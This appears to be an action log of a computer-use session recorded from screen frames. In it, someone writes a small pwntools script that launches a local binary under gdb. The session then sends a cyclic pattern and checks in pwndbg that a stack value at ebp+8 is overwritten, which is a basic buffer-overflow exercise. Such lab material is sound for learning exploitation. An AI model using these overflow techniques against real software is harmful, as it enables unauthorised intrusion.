
{"action": "type", "text": "clic -l maaa"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "vim exp"}

Step: Write exploit.py that imports pwn, starts ./a.out, attaches gdb and calls p.interactive()
{"action": "key", "text": "Return"}

{"action": "type", "text": "from pwn import *"}

{"action": "type", "text": "= process('./a.out"}

{"action": "type", "text": "p"}

{"action": "type", "text": "gdb.a"}

{"action": "type", "text": "ttach(p)"}

{"action": "type", "text": ".inter"}

{"action": "type", "text": "active()"}
{"action": "type", "text": "python exploit.py"}

Step: Run the exploit with gdb attached and send the pattern ending in bbbb
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [271, 461]}
{"action": "type", "text": "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaa"}

{"action": "type", "text": "bb"}

{"action": "key", "text": "Return"}

Step: Step past the comparison, confirm ebp+8 reads 0x62626262, and quit pwndbg
{"action": "type", "text": "ni"}
